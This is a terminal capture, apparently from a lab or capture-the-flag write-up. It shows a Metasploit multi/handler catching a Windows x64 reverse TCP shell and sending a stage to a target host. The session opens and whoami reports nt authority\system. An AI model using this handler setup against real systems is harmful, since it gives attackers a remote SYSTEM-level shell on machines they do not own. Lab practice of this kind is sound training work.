 ❯ msfconsole -q -x "use exploit/multi/handler; set payload windows/x64/shell/reverse_tcp; set LHOST tun0; set LPORT 4444; run"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/shell/reverse_tcp
LHOST => tun0
LPORT => 4444
[*] Started reverse TCP handler on 10.14.21.28:4444
[*] Sending stage (336 bytes) to 10.10.246.252
[*] Command shell session 1 opened (10.14.21.28:4444 -> 10.10.246.252:53027) at 2025-07-10 18:54:06 -0400
Shell Banner:
Microsoft Windows [Version 10.0.17763.1817]
-----
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>